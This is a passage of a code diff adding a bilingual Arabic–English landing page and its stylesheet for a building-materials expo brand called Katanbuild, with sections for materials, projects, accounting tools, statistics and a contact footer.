لتدوم، وكل لقاء مصمم ليُحدث فرقاً." data-en="We connect the world's finest building material makers with the designers and developers shaping tomorrow's cities. Every material is selected to last, every encounter designed to make an impact.">نصنع جسراً بين أفضل منتجي مواد البناء والمصممين والمطورين الذين يرسمون ملامح مدن الغد. كل خامة هنا مختارة لتدوم، وكل لقاء مصمم ليُحدث فرقاً.</p><a class="text-link dark" href="#projects" data-ar="قصتنا كاملة ↗" data-en="Our full story ↗">قصتنا كاملة ↗</a></div></section>
+
+    <section class="materials shell" id="materials"><div class="section-heading"><div class="section-tag">02 / <span data-ar="المعرض" data-en="EXPO">المعرض</span></div><h2 data-ar="كل ما تحتاجه<br><strong>لبناء ما تتخيله.</strong>" data-en="Everything you need<br><strong>to build your vision.</strong>">كل ما تحتاجه<br><strong>لبناء ما تتخيله.</strong></h2><a class="text-link dark" href="#contact" data-ar="استعرض جميع الفئات ↗" data-en="View all categories ↗">استعرض جميع الفئات ↗</a></div><div class="material-grid"><article><div class="material-no">01</div><h3 data-ar="الأحجار والأسطح" data-en="Stone & surfaces">الأحجار والأسطح</h3><p data-ar="جمال طبيعي بمعايير عالمية." data-en="Natural beauty, global standards.">جمال طبيعي بمعايير عالمية.</p><span>↗</span></article><article><div class="material-no">02</div><h3 data-ar="الأنظمة الذكية" data-en="Smart systems">الأنظمة الذكية</h3><p data-ar="كفاءة تُبنى داخل كل تفصيل." data-en="Efficiency built into every detail.">كفاءة تُبنى داخل كل تفصيل.</p><span>↗</span></article><article><div class="material-no">03</div><h3 data-ar="التشطيبات" data-en="Finishes">التشطيبات</h3><p data-ar="اللمسة التي تمنح المكان هويته." data-en="The detail that gives space its identity.">اللمسة التي تمنح المكان هويته.</p><span>↗</span></article></div></section>
+
+    <section class="projects" id="projects"><div class="shell project-wrap"><div class="section-tag">03 / <span data-ar="المشاريع" data-en="PROJECTS">المشاريع</span></div><div><h2 data-ar="أماكن<br><strong>تتحدث.</strong>" data-en="Places<br><strong>that speak.</strong>">أماكن<br><strong>تتحدث.</strong></h2><p data-ar="من الرياض إلى العالم، نحتفي بالمشاريع التي تعيد تعريف الممكن." data-en="From Riyadh to the world, we celebrate projects that redefine possibility.">من الرياض إلى العالم، نحتفي بالمشاريع التي تعيد تعريف الممكن.</p><a class="orange-btn" href="#contact" data-ar="شاهد المشاريع <span>↗</span>" data-en="View projects <span>↗</span>">شاهد المشاريع <span>↗</span></a></div><div class="project-image"></div></div></section>
+
+    <section class="accounting shell" id="accounting"><div class="accounting-top"><div><div class="section-tag">04 / <span data-ar="إدارة الأعمال" data-en="BUSINESS CONTROL">إدارة الأعمال</span></div><h2 data-ar="مركزك المالي،<br><strong>في مكان واحد.</strong>" data-en="Your financial center,<br><strong>in one place.</strong>">مركزك المالي،<br><strong>في مكان واحد.</strong></h2></div><p data-ar="أدوات واضحة لإدارة المخزون، المشتريات، الجرد، والحساب اليومي — مصممة لتمنحك سيطرة أكبر ووقتاً أكثر." data-en="Clear tools for inventory, purchasing, stocktaking, and daily accounts — designed to give you more control and more time.">أدوات واضحة لإدارة المخزون، المشتريات، الجرد، والحساب اليومي — مصممة لتمنحك سيطرة أكبر ووقتاً أكثر.</p></div><div class="account-grid"><button class="account-card" data-open="dashboard"><span class="card-icon">◫</span><b data-ar="لوحة الحسابات" data-en="Accounts dashboard">لوحة الحسابات</b><small data-ar="نظرة شاملة على أداء اليوم" data-en="A complete view of today">نظرة شاملة على أداء اليوم</small><strong>↗</strong></button><button class="account-card" data-open="invoice"><span class="card-icon">▤</span><b data-ar="فاتورة شراء" data-en="Purchase invoice">فاتورة شراء</b><small data-ar="أضف واحفظ فواتير الموردين" data-en="Add and save supplier invoices">أضف واحفظ فواتير الموردين</small><strong>↗</strong></button><button class="account-card" data-open="inventory"><span class="card-icon">⌘</span><b data-ar="جرد المستودع" data-en="Warehouse inventory">جرد المستودع</b><small data-ar="تتبع كل قطعة بدقة" data-en="Track every item precisely">تتبع كل قطعة بدقة</small><strong>↗</strong></button></div></section>
+
+    <section class="stats shell"><div><strong>120+</strong><span data-ar="علامة تجارية" data-en="Brands">علامة تجارية</span></div><div><strong>18K</strong><span data-ar="متر مربع من الإلهام" data-en="Square meters of inspiration">متر مربع من الإلهام</span></div><div><strong>40</strong><span data-ar="دولة حاضرة" data-en="Countries represented">دولة حاضرة</span></div><div><strong>∞</strong><span data-ar="احتمال جديد" data-en="New possibilities">احتمال جديد</span></div></section>
+  </main>
+  <footer id="contact"><div class="shell footer-grid"><a class="brand" href="#top"><b>K</b><span>atanbuild</span></a><div><h3 data-ar="افتتاح عالمي. <br>مكان واحد." data-en="A global opening.<br>One destination.">افتتاح عالمي. <br>مكان واحد.</h3><a class="orange-btn" href="mailto:hello@katanbuild.com" data-ar="تواصل معنا <span>↗</span>" data-en="Get in touch <span>↗</span>">تواصل معنا <span>↗</span></a></div><div class="footer-meta"><span>RIYADH / 2026</span><span>hello@katanbuild.com</span><span>© KATANBUILD</span></div></div></footer>
+
+  <div class="modal" id="modal" aria-hidden="true"><div class="modal-box"><button class="close" id="closeModal">×</button><div id="modalContent"></div></div></div>
+  <script src="script.js"></script>
+</body></html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,2 @@
+:root{--ink:#0b0f12;--paper:#f3f1ed;--orange:#f26a21;--muted:#9b9d9e;--line:#d8d5cf;--white:#fff}*{box-sizing:border-box}html{scroll-behavior:smooth;background:var(--ink)}body{margin:0;background:var(--paper);color:var(--ink);font-family:'IBM Plex Sans Arabic',sans-serif;line-height:1.5}a{text-decoration:none;color:inherit}button{font:inherit;cursor:pointer}.shell{width:min(1240px,calc(100% - 64px));margin-inline:auto}.nav{height:86px;display:flex;align-items:center;justify-content:space-between;gap:28px;background:var(--paper);position:relative;z-index:3}.brand{font:800 25px Manrope,sans-serif;letter-spacing:-1.5px;display:flex;align-items:center;direction:ltr}.brand b{color:var(--orange);font-size:38px;line-height:1;margin-right:1px}.nav nav{display:flex;gap:33px;font-size:14px;color:#5d5f60}.nav nav a:hover,.text-link:hover{color:var(--orange)}.nav-actions{display:flex;align-items:center;gap:17px}.lang{border:0;background:transparent;font:700 12px Manrope;color:#777}.outline-btn,.orange-btn{padding:12px 20px;border:1px solid var(--ink);font-size:13px;display:inline-block;transition:.2s}.outline-btn:hover{background:var(--ink);color:var(--paper)}.orange-btn{background:var(--orange);color:white;border-color:var(--orange);font-weight:600}.orange-btn:hover{background:#d95513}.orange-btn span{display:inline-block;margin-inline-start:22px;font-size:18px;line-height:0}.hero{height:calc(100vh - 86px);min-height:600px;position:relative;color:#fff;overflow:hidden}.hero-image{position:absolute;inset:0;background:url('assets/showcase-1.png') center/cover;transition:background-image .5s ease}.hero-overlay{position:absolute;inset:0;background:linear-gradient(90deg,rgba(7,10,11,.82),rgba(7,10,11,.25) 70%),linear-gradient(0deg,rgba(7,10,11,.7),transparent 55%)}.hero-content{position:relative;z-index:1;padding-top:clamp(120px,21vh,230px);direction:rtl;text-align:right}.eyebrow{display:flex;align-items:center;gap:10px;color:#d4d1cd;font-size:13px}.eyebrow i{width:30px;height:1px;background:var(--orange);display:block}.hero h1{font:800 clamp(72px,12vw,166px)/.94 Manrope,sans-serif;letter-spacing:-8px;margin:22px 0 24px;direction:ltr;text-align:left;width:max-content}.hero h1 em{font-style:normal;color:var(--orange)}.hero p{font-size:18px;line-height:1.9;max-width:520px;color:#e1dfdb;margin:0 0 33px}.hero-buttons{display:flex;align-items:center;gap:27px}.text-link{font-size:13px;color:#d0ceca;border-bottom:1px solid currentColor;padding-bottom:4px}.text-link.dark{color:var(--ink)}.slide-info{position:absolute;z-index:1;bottom:32px;left:50%;transform:translateX(-50%);display:flex;align-items:center;gap:18px;font:600 11px Manrope;direction:ltr}.slide-info .line{height:1px;width:90px;background:#9b9d9e}.intro{display:grid;grid-template-columns:1fr 2fr;gap:8%;padding-top:150px;padding-bottom:150px}.section-tag{font:600 11px Manrope;color:#858687;letter-spacing:1px;direction:ltr}.section-tag:first-letter{color:var(--orange)}h2{font-size:clamp(38px,5vw,68px);line-height:1.15;letter-spacing:-2px;margin:0 0 24px}h2 strong{font-weight:700;color:var(--orange)}.intro p,.accounting-top p{font-size:16px;line-height:2;color:#656768;max-width:600px;margin:0 0 30px}.materials{padding-bottom:150px}.section-heading{display:grid;grid-template-columns:1fr 2fr 1fr;align-items:end;gap:30px;margin-bottom:58px}.section-heading h2{margin:0}.section-heading .text-link{justify-self:end}.material-grid{display:grid;grid-template-columns:repeat(3,1fr);border-top:1px solid var(--line)}.material-grid article{min-height:220px;padding:27px 24px;border-bottom:1px solid var(--line);position:relative;transition:.25s}.material-grid article+article{border-right:1px solid var(--line)}.material-grid article:hover{background:var(--ink);color:#fff}.material-no{font:700 12px Manrope;color:var(--orange)}.material-grid h3{font-size:22px;margin:46px 0 4px}.material-grid p{color:#8c8e8e;font-size:13px;margin:0}.material-grid span{position:absolute;left:24px;bottom:24px;font-size:25px;color:var(--orange)}.projects{background:var(--ink);color:#fff;padding:130px 0}.project-wrap{display:grid;grid-template-columns:1fr 1fr 1.4fr;gap:45px;align-items:start}.projects .section-tag{color:#878c8e}.projects h2{margin-top:70px}.projects p{color:#9da3a4;max-width:270px;margin:0 0 30px}.project-image{height:460px;background:url('assets/showcase-3.png') center/cover;filter:saturate(.75)}.accounting{padding-top:145px;padding-bottom:145px}.accounting-top{display:grid;grid-template-columns:1.1fr 1fr;gap:16%;align-items:end;margin-bottom:60px}.accounting-top h2{margin-top:28px}.accounting-top p{margin:0;max-width:450px}.account-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:14px}.account-card{background:#e7e4df;border:0;text-align:right;padding:25px;min-height:190px;position:relative;transition:.2s}.account-card:hover{background:var(--orange);color:#fff}.card-icon{font:30px Manrope;color:var(--orange);display:block}.account-card:hover .card-icon{color:#fff}.account-card b{display:block;font-size:19px;margin-top:35px}.account-card small{display:block;color:#777;font-size:12px;margin-top:5px}.account-card:hover small{color:#f8d2bd}.account-card strong{position:absolute;bottom:22px;left:25px;font:20px Manrope}.stats{border-top:1px solid var(--line);display:grid;grid-template-columns:repeat(4,1fr);padding-top:28px;padding-bottom:100px;gap:20px}.stats div{display:flex;flex-direction:column;gap:8px}.stats strong{font:700 48px Manrope;letter-spacing:-3px}.stats span{font-size:12px;color:#777}.stats div+div{border-right:1px solid var(--line);padding-right:25px}footer{background:var(--ink);color:#fff;padding:75px 0 35px}.footer-grid{display:grid;grid-template-columns:1fr 1fr 1fr;gap:30px}.footer-grid h3{font-size:32px;line-height:1.45;margin:0 0 28px}.footer-meta{display:flex;flex-direction:column;align-items:flex-end;justify-content:flex-end;gap:10px;font:10px Manrope;color:#92999a;direction:ltr}.modal{position:fixed;inset:0;background:rgba(4,7,8,.75);display:none;align-items:center;justify-content:center;z-index:10;padding:20px}.modal.show{display:flex}.modal-box{background:var(--paper);color:var(--ink);width:min(640px,100%);max-height:90vh;overflow:auto;padding:38px;position:relative}.close{position:absolute;left:20px;top:15px;border:0;background:transparent;font-size:28px}.modal-box h2{font-size:32px;margin:0 0 25px}.form-grid{display:grid;grid-template-columns:1fr 1fr;gap:16px}.field{display:flex;flex-direction:column;gap:7px}.field.full{grid-column:1/-1}.field label{font-size:12px;color:#666}.field input,.field select{border:1px solid #c8c5bf;padding:12px;background:#fff;font:inherit}.modal-actions{display:flex;gap:10px;margin-top:25px}.table{width:100%;border-collapse:collapse;font-size:13px;margin-top:20px}.table th,.table td{padding:12px;border-bottom:1px solid var(--line);text-align:right}.stat-row{display:grid;grid-template-columns:repeat(3,1fr);gap:10px;margin:20px 0}.mini-stat{background:#e7e4df;padding:15px}.mini-stat b{font:25px Manrope;display:block}.mini-stat span{font-size:11px;color:#777}@media(max-width:800px){.shell{width:min(100% - 36px,1240px)}.nav{height:72px}.nav nav{display:none}.outline-btn{padding:9px 12px}.hero{height:calc(100vh - 72px);min-height:560px}.hero-content{padding-top:150px}.hero h1{font-size:70px;letter-spacing:-4px}.hero p{font-size:15px}.intro,.section-heading,.accounting-top,.project-wrap{grid-template-columns:1fr;gap:25px;padding-top:90px;padding-bottom:90px}.section-heading .text-link{justify-self:start}.material-grid,.account-grid{grid-template-columns:1fr}.material-grid article+article{border-right:0}.projects{padding:85px 0}.projects h2{margin-top:10px}.project-image{height:270px}.stats{grid-template-columns:1fr 1fr;padding-bottom:70px}.stats div+div{border-right:0;padding-right:0}.footer-grid{grid-template-columns:1fr 1fr}.footer-grid .brand{grid-column:1/-1}.footer-meta{align-items:flex-start}.form-grid{grid-template-columns:1fr}.field.full{grid-column:auto}}
+[dir=ltr] .nav,[dir=ltr] .intro,[dir=ltr] .materials,[dir=ltr] .accounting,[dir=ltr] footer{text-align:left}[dir=ltr] .account-card{text-align:left}[dir=ltr] .hero-content{text-align:left}[dir=ltr] .hero h1{text-align:left}[dir=ltr] .material-grid span,[dir=ltr] .account-card strong{right:25px;left:auto}
